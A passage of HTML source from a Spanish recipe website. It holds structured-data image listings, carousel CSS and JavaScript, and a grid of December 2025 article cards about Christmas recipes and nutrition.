¡degusta esta deliciosa receta!","contentUrl":"","url":"/solomillo-de-pavo-a-la-cerveza-degusta-esta-deliciosa-receta/"},{"@type":"ImageObject","name":"Como hacer Majado de ajo y perejil","contentUrl":"/images-recetas/como-hacer-majado-de-ajo-y-perejil-paso-1.JPG","url":"/como-hacer-majado-de-ajo-y-perejil/"},{"@type":"ImageObject","name":"Cuscús de verduras al estilo marroquí","contentUrl":"","url":"/cuscus-de-verduras-al-estilo-marroqui/"},{"@type":"ImageObject","name":"Recetas Cookeo: Risotto a la Cubana con Huevos de Codorniz","contentUrl":"","url":"/recetas/detalle/117/"},{"@type":"ImageObject","name":"Recetas Cookeo: MACARRONES CON BACON Y SALCHICHAS","contentUrl":"","url":"/recetas/detalle/499/"},{"@type":"ImageObject","name":"Pollo al appletiser","contentUrl":"https://img.youtube.com/vi/XqrMSxomlnk/0.jpg","url":"/pollo-al-appletiser/"},{"@type":"ImageObject","name":"Tarta de espárragos con palmitos","contentUrl":"/extern-imagesrecetariococinacom/tarta-de-esparragos-con-palmitos-1.jpg","url":"/comidas/tarta-de-esparragos-con-palmitos/"},{"@type":"ImageObject","name":"Descubre la mejor tortilla de patatas en Santander: una ruta irresistible para los amantes del buen comer","contentUrl":"","url":"/mejor-tortilla-patatas-santander/"},{"@type":"ImageObject","name":"Recetas Cookeo: Alitas de pollo al ajo y laurel con aromáticas","contentUrl":"","url":"/recetas/alitas-de-pollo-al-ajo-y-laurel-con-aromticas/223/"},{"@type":"ImageObject","name":"Tarta de chocolate thermomix: ¡la mejor receta!","contentUrl":"","url":"/tarta-de-chocolate-thermomix-la-mejor-receta/"},{"@type":"ImageObject","name":"Receta fácil: pastel de salmón ahumado y queso philadelphia","contentUrl":"","url":"/receta-facil-pastel-de-salmon-ahumado-y-queso-philadelphia/"},{"@type":"ImageObject","name":"Recetas Cookeo: Carrilleras de cerdo al vino tinto y la mostaza","contentUrl":"","url":"/recetas/detalle/443/"},{"@type":"ImageObject","name":"Recetas Cookeo: SOPA DE POLLO CON HUEVO ESCALFADO","contentUrl":"","url":"/recetas/detalle/728/"},{"@type":"ImageObject","name":"Recetas de Carne Guisada","contentUrl":"https://img.youtube.com/vi/aPF4vcQS8Uk/0.jpg","url":"/recetas-de-carne-guisada/"},{"@type":"ImageObject","name":"Bizcocho de naranja y agua de azahar","contentUrl":"","url":"/bizcocho-de-naranja-y-azahar/"},{"@type":"ImageObject","name":"Comidas Típicas de Irlanda 【 ¡Descubre su Gastronomía! 】","contentUrl":"/extern-imagescomidas-tipicascom/comidas-tipicas-de-irlanda-del-norte-6-recetas-paso-a-paso-3.jpg","url":"/irlanda/"},{"@type":"ImageObject","name":"Comidas típicas del Estado Apure (Venezuela) 【 +5 Recetas 】","contentUrl":"/extern-imagescomidas-tipicascom/comidas-tipicas-del-estado-apure-venezuela-5-recetas-1.jpg","url":"/venezuela/estado-apure/"},{"@type":"ImageObject","name":"Composor 10: ¿qué es y para qué sirve?","contentUrl":"","url":"/composor-10-que-es-y-para-que-sirve/"},{"@type":"ImageObject","name":"Empanadillas al horno: deliciosas recetas de karlos arguiñano","contentUrl":"","url":"/empanadillas-al-horno-deliciosas-recetas-de-karlos-arguinano/"},{"@type":"ImageObject","name":"Aceite de ortiga casero fácil de hacer: ¡prueba esta receta!","contentUrl":"","url":"/aceite-de-ortiga-casero-facil-de-hacer-prueba-esta-receta/"},{"@type":"ImageObject","name":"Receta bizcocho avena thermomix: delicioso y fácil de hacer","contentUrl":"","url":"/receta-bizcocho-avena-thermomix-delicioso-y-facil-de-hacer/"},{"@type":"ImageObject","name":"Pescado en blanco arguiñano: receta fácil y deliciosa","contentUrl":"","url":"/pescado-en-blanco-arguinano-receta-facil-y-deliciosa/"},{"@type":"ImageObject","name":"Marcas de protectores estomacales: descubre la mejor opción para ti.","contentUrl":"","url":"/marcas-de-protectores-estomacales-descubre-la-mejor-opcion-para-ti/"},{"@type":"ImageObject","name":"Pastel de boniato sin gluten: la receta","contentUrl":"https://recetas.promocionesycolecciones.com/static/images/recetas-pastel-de-boniato-sin-gluten-la-receta-726-0.jpg&fexax=20240326","url":"/pastel-de-boniato-sin-gluten-la-receta/"},{"@type":"ImageObject","name":"Como hacer Pollo al appletiser","contentUrl":"/images-recetas/como-hacer-pollo-al-appletiser-paso-1.jpg","url":"/como-hacer-pollo-al-appletiser/"},{"@type":"ImageObject","name":"Pastel de pera sin gluten: la receta","contentUrl":"","url":"/pastel-de-pera-sin-gluten-la-receta/"},{"@type":"ImageObject","name":"Tarta de hojaldre con manzana y un toque de canela","contentUrl":"/extern-imagesrechupetenet/ensalada-de-espinacas-fresas-y-nueces-receta-antioxidante-para-una-piel-radiante-1.jpg","url":"/tarta-de-hojaldre-con-manzana-y-canela/"},{"@type":"ImageObject","name":"Tomates rellenos al horno | receta fácil y deliciosa","contentUrl":"","url":"/tomates-rellenos-al-horno-receta-facil-y-deliciosa/"},{"@type":"ImageObject","name":"5 Comidas típicas de El Salvador ▷ + RECETAS ◁","contentUrl":"/extern-imagescomidas-tipicascom/5-comidas-tipicas-de-el-salvador-recetas-1.jpg","url":"/el-salvador/"},{"@type":"ImageObject","name":"Lentejas con verduras de arguiñano: receta fácil y deliciosa","contentUrl":"","url":"/lentejas-con-verduras-de-arguinano-receta-facil-y-deliciosa/"},{"@type":"ImageObject","name":"Herbolarios abiertos: lista de horarios y direcciones.","contentUrl":"","url":"/herbolarios-abiertos-lista-de-horarios-y-direcciones/"},{"@type":"ImageObject","name":"Colageno marino green sun: ¡mejora tu salud con nuestros suplementos!","contentUrl":"","url":"/colageno-marino-green-sun-mejora-tu-salud-con-nuestros-suplementos/"},{"@type":"ImageObject","name":"Receta de mejillones en salsa como en los bares","contentUrl":"","url":"/receta-de-mejillones-en-salsa-como-en-los-bares/"},{"@type":"ImageObject","name":"Receta de sopa de tomate de karlos arguiñano","contentUrl":"","url":"/receta-de-sopa-de-tomate-de-karlos-arguinano-deliciosa/"},{"@type":"ImageObject","name":"Tocino de cielo arguiñano: receta fácil y deliciosa","contentUrl":"","url":"/tocino-de-cielo-arguinano-receta-facil-y-deliciosa/"},{"@type":"ImageObject","name":"Cómo hacer aceite de orégano: guía paso a paso","contentUrl":"","url":"/como-hacer-aceite-de-oregano-guia-paso-a-paso/"},{"@type":"ImageObject","name":"Receta de habas a la catalana de la abuela","contentUrl":"","url":"/receta-de-habas-a-la-catalana-de-la-abuela-delicioso/"},{"@type":"ImageObject","name":"Receta de costilla de cerdo al horno arguiñano","contentUrl":"","url":"/receta-de-costilla-de-cerdo-al-horno-arguinano/"},{"@type":"ImageObject","name":"Struffoli sin gluten: la receta para hacerlos en casa","contentUrl":"https://gastrobox.es/static/images/recetas-struffoli-sin-gluten-la-receta-para-hacerlos-en-casa-880-0.jpg&fexax=20240326","url":"/struffoli-sin-gluten-la-receta-para-hacerlos-en-casa/"},{"@type":"ImageObject","name":"Torta de sardina","contentUrl":"https://img-global.cpcdn.com/recipes/6998451f28281751/1200x630cq70/photo.jpg","url":"/torta-de-sardina/"},{"@type":"ImageObject","name":"Berza malagueña","contentUrl":"","url":"/berza-malaguena/"},{"@type":"ImageObject","name":"Receta de Mousse de Gofio Canario","contentUrl":"","url":"/2016/01/mousse-de-gofio-canario.html"},{"@type":"ImageObject","name":"Receta thermomix: crema de espárragos blancos","contentUrl":"","url":"/receta-thermomix-crema-de-esparragos-blancos/"},{"@type":"ImageObject","name":"Dieta blanda para niños (y adultos): menú para siete días.","contentUrl":"https://www.axahealthkeeper.com/wp-content/uploads/2016/07/Men%C3%BAs-dietas-blandas.-portada.jpg","url":"/dieta-blanda-para-ninos-y-adultos-menu-para-siete-dias/"},{"@type":"ImageObject","name":"Cheesecake de Nutella sin gluten: la receta para hacer en casa","contentUrl":"https://recetas.promocionesycolecciones.com/static/images/recetas-cheesecake-de-nutella-sin-gluten-la-receta-para-hacer-en-casa-954-0.jpg&fexax=20240324","url":"/cheesecake-de-nutella-sin-gluten-la-receta-para-hacer-en-casa/"},{"@type":"ImageObject","name":"Roscos fritos","contentUrl":"","url":"/roscos-fritos/"},{"@type":"ImageObject","name":"Alcachofas rebozadas sin gluten: la receta","contentUrl":"","url":"/alcachofas-rebozadas-sin-gluten-la-receta/"},{"@type":"ImageObject","name":"Receta Mojojoy","contentUrl":"/extern-imagescomidatipicadecolombiatop/receta-mojojoy-1.jpg","url":"/receta-mojojoy/"},{"@type":"ImageObject","name":"Bebida afrodisiaca de chocolate con canela","contentUrl":"/extern-imagesrechupetenet/ensalada-de-espinacas-fresas-y-nueces-receta-antioxidante-para-una-piel-radiante-1.jpg","url":"/bebida-afrodisiaca-de-chocolate-con-canela/"}]}		  </script>
		</div>

	<style>
	/* Slider responsive */
.slider {
  position: relative;
  width: 100%;
  max-width: 700px;
  margin: 20px auto;
  overflow: hidden;
  border-radius: 12px;
}

/* Slides */
.slide {
  display: none;
}

.slide.active {
  display: block;
  animation: fadeIn 0.5s ease;
}

/* Imagen con título sobrepuesta */
.image-container {
  position: relative;
  width: 100%;
  height: 350px; /* altura fija para evitar saltos */
  overflow: hidden;
  border-radius: 10px;
}

.image-container img {
  width: 100%;
  height: 100%;
  object-fit: cover; /* evita "bailes", mantiene proporción */
  border-radius: 10px;
  display: block;
}

.image-container h2 {
  position: absolute;
  bottom: 10px;
  left: 10px;
  right: 10px;
  margin: 0;
  color: white;
  background: rgba(0,0,0,0.5);
  padding: 5px 10px;
  border-radius: 5px;
  font-weight: 400;
  font-family: sans-serif;
  font-size: 1.2rem;
}

/* Slide sin imagen */
.no-image {
  background: orange;
  width: 100%;
  height: 350px; /* misma altura que las imágenes */
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 10px;
  padding: 0 10px;
}

.no-image h2 {
  color: white;
  font-family: sans-serif;
  font-weight: 400;
  font-size: 1.2rem;
  text-align: center;
}

/* Botones */
button.prev, button.next {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  background: rgba(0,0,0,0.4);
  border: none;
  color: white;
  padding: 8px 12px;
  cursor: pointer;
  border-radius: 8px;
  font-size: 24px;
  z-index: 10;
}

button.prev { left: 10px; }
button.next { right: 10px; }

button:hover {
  background: rgba(0,0,0,0.7);
}

/* Animación fade */
@keyframes fadeIn {
  from {opacity: 0;}
  to {opacity: 1;}
}

/* Media queries responsive */
@media(max-width:768px){
  .slider { max-width: 95%; }
  .image-container h2, .no-image h2 { font-size: 1rem; padding: 4px 8px; }
}

@media(max-width:480px){
  button.prev, button.next { font-size: 20px; padding: 6px 10px; }
  .image-container { height: 250px; } /* más pequeño en móviles */
  .no-image { height: 250px; }
}
.container{
	    padding: 25px;
    max-width: 1200px;
    margin: auto;
}
iframe{
	width: 100%;
	aspect-ratio: 16 / 9;
	height: auto;
}
	</style>


	<script>
	const slides = document.querySelectorAll('.slide');
	let index = 0;

	function showSlide(i) {
	  if (!slides || slides.length === 0) return; // ← evita error si no hay slides
	  if (i < 0 || i >= slides.length) return;    // ← evita índices inválidos

	  slides.forEach(s => s.classList.remove('active'));
	  slides[i].classList.add('active');
	}


	// Botones
	document.querySelector('.next').onclick = () => {
	  index = (index + 1) % slides.length;
	  showSlide(index);
	};
	document.querySelector('.prev').onclick = () => {
	  index = (index - 1 + slides.length) % slides.length;
	  showSlide(index);
	};

	// Mostrar primer slide
	showSlide(index);

	// Optional: autoplay every 5s
	setInterval(() => {
	  index = (index + 1) % slides.length;
	  showSlide(index);
	}, 5000);
	</script>
</aside>

<main class="grid">


    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/una-tecnica-en-nutricion-revela-5-meriendas-con-avena-faciles-de-digerir-y-muy-nutritivas/">
											<img src="https://img2.huffingtonpost.es/files/og_thumbnail/uploads/2024/12/22/una-imagen-de-archivo-de-un-bol-de-avena.jpeg" alt="Una técnica en nutrición revela 5 meriendas con avena fáciles de digerir y muy nutritivas" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/una-tecnica-en-nutricion-revela-5-meriendas-con-avena-faciles-de-digerir-y-muy-nutritivas/" itemprop="headline">Una técnica en nutrición revela 5 meriendas con avena fáciles de digerir y muy nutritivas</a></h2>

                <p><small>

                    <time datetime="2025-12-21T12:00:00+08:00" itemprop="datePublished">

                        21/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://elesbardu.es/una-tecnica-en-nutricion-revela-5-meriendas-con-avena-faciles-de-digerir-y-muy-nutritivas/">

                <meta itemprop="author" content="elesbardu.es">

                
                <meta itemprop="datePublished" content="21/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/david-bisbal-46-anos-sobre-la-receta-malaguena-que-prepara-su-madre-en-navidad-la-hace-siempre-y-me-encanta/">
											<img src="https://www.bing.com/th?id=OVFT.QF3GVjAdJTxTyB31x1U2ay" alt="David Bisbal (46 años), sobre la receta malagueña que prepara su madre: &quot;En Navidad la hace siempre y me encanta&quot;" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/david-bisbal-46-anos-sobre-la-receta-malaguena-que-prepara-su-madre-en-navidad-la-hace-siempre-y-me-encanta/" itemprop="headline">David Bisbal (46 años), sobre la receta malagueña que prepara su madre: &quot;En Navidad la hace siempre y me encanta&quot;</a></h2>

                <p><small>

                    <time datetime="2025-12-21T12:00:00+08:00" itemprop="datePublished">

                        21/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://elesbardu.es/david-bisbal-46-anos-sobre-la-receta-malaguena-que-prepara-su-madre-en-navidad-la-hace-siempre-y-me-encanta/">

                <meta itemprop="author" content="elesbardu.es">

                
                <meta itemprop="datePublished" content="21/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/consultorio-de-nutricion-el-turron-mas-saludable-para-navidad/">
											<img src="https://estaticosgn-cdn.deia.eus/clip/c49b24eb-94b2-4703-95d7-702eba3e81b4_16-9-aspect-ratio_default_0.jpg" alt="Consultorio de nutrición | El turrón más saludable para Navidad" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/consultorio-de-nutricion-el-turron-mas-saludable-para-navidad/" itemprop="headline">Consultorio de nutrición | El turrón más saludable para Navidad</a></h2>

                <p><small>

                    <time datetime="2025-12-20T12:00:00+08:00" itemprop="datePublished">

                        20/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://elesbardu.es/consultorio-de-nutricion-el-turron-mas-saludable-para-navidad/">

                <meta itemprop="author" content="elesbardu.es">

                
                <meta itemprop="datePublished" content="20/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/la-receta-de-navidad-del-chef-borja-marrero-la-sopa-rancho-de-su-madre/">
											<img src="https://s1.ppllstatics.com/canarias7/www/multimedia/2025/12/17/Borja.jpg" alt="La receta de Navidad del chef Borja Marrero: la sopa rancho de su madre" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/la-receta-de-navidad-del-chef-borja-marrero-la-sopa-rancho-de-su-madre/" itemprop="headline">La receta de Navidad del chef Borja Marrero: la sopa rancho de su madre</a></h2>

                <p><small>

                    <time datetime="2025-12-19T12:00:00+08:00" itemprop="datePublished">

                        19/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://elesbardu.es/la-receta-de-navidad-del-chef-borja-marrero-la-sopa-rancho-de-su-madre/">

                <meta itemprop="author" content="elesbardu.es">

                
                <meta itemprop="datePublished" content="19/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/expertos-en-nutricion-como-disfrutar-las-legumbres-sin-molestias-digestivas/">
											<img src="https://theobjective.com/wp-content/uploads/2025/12/legumbres.jpg" alt="Expertos en nutrición: «Cómo disfrutar las legumbres sin molestias digestivas»" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/expertos-en-nutricion-como-disfrutar-las-legumbres-sin-molestias-digestivas/" itemprop="headline">Expertos en nutrición: «Cómo disfrutar las legumbres sin molestias digestivas»</a></h2>

                <p><small>

                    <time datetime="2025-12-18T12:00:00+08:00" itemprop="datePublished">

                        18/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://elesbardu.es/expertos-en-nutricion-como-disfrutar-las-legumbres-sin-molestias-digestivas/">

                <meta itemprop="author" content="elesbardu.es">

                
                <meta itemprop="datePublished" content="18/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/las-alitas-de-pollo-y-el-aderezo-de-pepinillos-de-hidden-valley-son-el-aperitivo-perfecto-para-el-dia-del-partido-de-futbol/">
											<img src="https://i2-prod.themirror.com/article1542167.ece/ALTERNATES/s1200f/0_Hidden-Valley-Ranch-Tiny-Restaurant-115.jpg" alt="Las alitas de pollo y el aderezo de pepinillos de Hidden Valley son el aperitivo perfecto para el día del partido de fútbol" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/las-alitas-de-pollo-y-el-aderezo-de-pepinillos-de-hidden-valley-son-el-aperitivo-perfecto-para-el-dia-del-partido-de-futbol/" itemprop="headline">Las alitas de pollo y el aderezo de pepinillos de Hidden Valley son el aperitivo perfecto para el día del partido de fútbol</a></h2>

                <p><small>

                    <time datetime="2025-12-18T12:00:00+08:00" itemprop="datePublished">

                        18/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://elesbardu.es/las-alitas-de-pollo-y-el-aderezo-de-pepinillos-de-hidden-valley-son-el-aperitivo-perfecto-para-el-dia-del-partido-de-futbol/">

                <meta itemprop="author" content="elesbardu.es">

                
                <meta itemprop="datePublished" content="18/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/bacalao-con-coliflor-a-la-gallega-una-receta-tipica-de-la-navidad-en-el-norte/">
											<img src="https://cdn0.uncomo.com/es/posts/6/4/6/bacalao_con_coliflor_a_la_gallega_una_receta_tipica_de_la_navidad_en_el_norte_55646_orig.jpg" alt="Bacalao con coliflor a la gallega, una receta típica de la Navidad en el norte" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/bacalao-con-coliflor-a-la-gallega-una-receta-tipica-de-la-navidad-en-el-norte/" itemprop="headline">Bacalao con coliflor a la gallega, una receta típica de la Navidad en el norte</a></h2>

                <p><small>

                    <time datetime="2025-12-18T12:00:00+08:00" itemprop="datePublished">

                        18/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://elesbardu.es/bacalao-con-coliflor-a-la-gallega-una-receta-tipica-de-la-navidad-en-el-norte/">

                <meta itemprop="author" content="elesbardu.es">

                
                <meta itemprop="datePublished" content="18/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/como-hacer-el-pure-de-patatas-perfecto-para-navidad-la-receta-facil-cremosa-y-que-anadiras-al-menu/">
											<img src="https://s03.s3c.es/imag/_v0/1200x800/3/e/d/1200x_iStock-149049164.jpg" alt="Cómo hacer el puré de patatas perfecto para Navidad: la receta fácil, cremosa y que añadirás al menú" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/como-hacer-el-pure-de-patatas-perfecto-para-navidad-la-receta-facil-cremosa-y-que-anadiras-al-menu/" itemprop="headline">Cómo hacer el puré de patatas perfecto para Navidad: la receta fácil, cremosa y que añadirás al menú</a></h2>

                <p><small>

                    <time datetime="2025-12-17T12:00:00+08:00" itemprop="datePublished">

                        17/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://elesbardu.es/como-hacer-el-pure-de-patatas-perfecto-para-navidad-la-receta-facil-cremosa-y-que-anadiras-al-menu/">

                <meta itemprop="author" content="elesbardu.es">

                
                <meta itemprop="datePublished" content="17/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/ana-morales-psicologa-experta-en-nutricion-a-veces-convertimos-la-alimentacion-en-la-unica-forma-de-calmar-las-emociones/">
											<img src="https://img.asmedia.epimg.net/resizer/v2/PNXKUK5TLJH7FNMSQCOLWHN2RQ.jpg?auth=9dc73b7897fac2e0d9d234b77d677ec6a2dfa14b79eb84691617f4d5981d4c91&amp;width=1472&amp;height=828&amp;smart=true" alt="Ana Morales, psicóloga experta en nutrición: “A veces convertimos la alimentación en la única forma de calmar las emociones”" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/ana-morales-psicologa-experta-en-nutricion-a-veces-convertimos-la-alimentacion-en-la-unica-forma-de-calmar-las-emociones/" itemprop="headline">Ana Morales, psicóloga experta en nutrición: “A veces convertimos la alimentación en la única forma de calmar las emociones”</a></h2>

                <p><small>

                    <time datetime="2025-12-17T12:00:00+08:00" itemprop="datePublished">

                        17/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://elesbardu.es/ana-morales-psicologa-experta-en-nutricion-a-veces-convertimos-la-alimentacion-en-la-unica-forma-de-calmar-las-emociones/">

                <meta itemprop="author" content="elesbardu.es">

                
                <meta itemprop="datePublished" content="17/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/pregunte-a-6-chefs-si-debes-usar-papel-aluminio-al-cocinar-pavo-dijeron-lo-mismo/">
											<img src="https://i2-prod.themirror.com/article1562721.ece/ALTERNATES/s1200f/0_Close-up-of-friends-carving-roasted-turkey-at-Christmas-dinner-table.jpg" alt="Pregunté a 6 chefs si debes usar papel aluminio al cocinar pavo — dijeron lo mismo" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/pregunte-a-6-chefs-si-debes-usar-papel-aluminio-al-cocinar-pavo-dijeron-lo-mismo/" itemprop="headline">Pregunté a 6 chefs si debes usar papel aluminio al cocinar pavo — dijeron lo mismo</a></h2>

                <p><small>

                    <time datetime="2025-12-17T12:00:00+08:00" itemprop="datePublished">

                        17/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://elesbardu.es/pregunte-a-6-chefs-si-debes-usar-papel-aluminio-al-cocinar-pavo-dijeron-lo-mismo/">

                <meta itemprop="author" content="elesbardu.es">

                
                <meta itemprop="datePublished" content="17/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/chef-da-un-consejo-profesional-para-patatas-asadas-perfectamente-crujientes-y-solo-necesitas-un-ingrediente-simple/">
											<img src="https://i2-prod.themirror.com/article1555645.ece/ALTERNATES/s1200f/2_Full-frame-image-of-Christmas-dinner-or-roast-meal-side-dish-pile-of-crispy-golden-roast-potatoes-chunky-salt-flake.jpg" alt="Chef da un consejo profesional para patatas asadas &quot;perfectamente crujientes&quot; y solo necesitas un ingrediente simple" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/chef-da-un-consejo-profesional-para-patatas-asadas-perfectamente-crujientes-y-solo-necesitas-un-ingrediente-simple/" itemprop="headline">Chef da un consejo profesional para patatas asadas &quot;perfectamente crujientes&quot; y solo necesitas un ingrediente simple</a></h2>

                <p><small>

                    <time datetime="2025-12-16T12:00:00+08:00" itemprop="datePublished">

                        16/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://elesbardu.es/chef-da-un-consejo-profesional-para-patatas-asadas-perfectamente-crujientes-y-solo-necesitas-un-ingrediente-simple/">

                <meta itemprop="author" content="elesbardu.es">

                
                <meta itemprop="datePublished" content="16/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/la-receta-definitiva-de-carrilleras-que-vas-a-querer-hacer-para-navidad-si-las-preparas-asi-tendras-un-plato-de-restaurante/">
											<img src="https://s03.s3c.es/imag/_v0/2121x1414/5/3/0/carrilladas-pure-istcok.jpg" alt="La receta definitiva de carrilleras que vas a querer hacer para Navidad: si las preparas así tendrás un plato de restaurante" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/la-receta-definitiva-de-carrilleras-que-vas-a-querer-hacer-para-navidad-si-las-preparas-asi-tendras-un-plato-de-restaurante/" itemprop="headline">La receta definitiva de carrilleras que vas a querer hacer para Navidad: si las preparas así tendrás un plato de restaurante</a></h2>

                <p><small>

                    <time datetime="2025-12-16T12:00:00+08:00" itemprop="datePublished">

                        16/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://elesbardu.es/la-receta-definitiva-de-carrilleras-que-vas-a-querer-hacer-para-navidad-si-las-preparas-asi-tendras-un-plato-de-restaurante/">

                <meta itemprop="author" content="elesbardu.es">

                
                <meta itemprop="datePublished" content="16/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/redondo-de-ternera-al-horno-de-arguinano-receta-jugosa-y-perfecta-para-celebraciones/">
											<img src="https://okdiario.com/img/2025/12/15/redondo-de-ternera.jpg" alt="Redondo de ternera al horno de Arguiñano: receta jugosa y perfecta para celebraciones" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/redondo-de-ternera-al-horno-de-arguinano-receta-jugosa-y-perfecta-para-celebraciones/" itemprop="headline">Redondo de ternera al horno de Arguiñano: receta jugosa y perfecta para celebraciones</a></h2>

                <p><small>

                    <time datetime="2025-12-16T12:00:00+08:00" itemprop="datePublished">

                        16/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://elesbardu.es/redondo-de-ternera-al-horno-de-arguinano-receta-jugosa-y-perfecta-para-celebraciones/">

                <meta itemprop="author" content="elesbardu.es">

                
                <meta itemprop="datePublished" content="16/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/merluza-con-salsa-de-yogur-y-limon-una-receta-economica-ideal-para-sorprender-a-tus-invitados-en-navidad/">
											<img src="https://www.bing.com/th?id=OVFT.368vn25tG1ZM1R7CIuR-Wy" alt="Merluza con salsa de yogur y limón, una receta económica ideal para sorprender a tus invitados en Navidad" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/merluza-con-salsa-de-yogur-y-limon-una-receta-economica-ideal-para-sorprender-a-tus-invitados-en-navidad/" itemprop="headline">Merluza con salsa de yogur y limón, una receta económica ideal para sorprender a tus invitados en Navidad</a></h2>

                <p><small>

                    <time datetime="2025-12-15T12:00:00+08:00" itemprop="datePublished">

                        15/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://elesbardu.es/merluza-con-salsa-de-yogur-y-limon-una-receta-economica-ideal-para-sorprender-a-tus-invitados-en-navidad/">

                <meta itemprop="author" content="elesbardu.es">

                
                <meta itemprop="datePublished" content="15/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/los-expertos-juran-por-este-sencillo-metodo-de-coccion-para-salchichas-jugosas-y-sabrosas-y-no-es-la-sarten/">
											<img src="https://i2-prod.themirror.com/article1553370.ece/ALTERNATES/s1200f/1_Pork-Sausage-and-Mash-with-Curly-Kale.jpg" alt="Los expertos juran por este sencillo método de cocción para salchichas jugosas y sabrosas, y no es la sartén" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/los-expertos-juran-por-este-sencillo-metodo-de-coccion-para-salchichas-jugosas-y-sabrosas-y-no-es-la-sarten/" itemprop="headline">Los expertos juran por este sencillo método de cocción para salchichas jugosas y sabrosas, y no es la sartén</a></h2>

                <p><small>

                    <time datetime="2025-12-14T12:00:00+08:00" itemprop="datePublished">

                        14/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://elesbardu.es/los-expertos-juran-por-este-sencillo-metodo-de-coccion-para-salchichas-jugosas-y-sabrosas-y-no-es-la-sarten/">

                <meta itemprop="author" content="elesbardu.es">

                
                <meta itemprop="datePublished" content="14/12/2025">

                
            </div>

        </article>

    
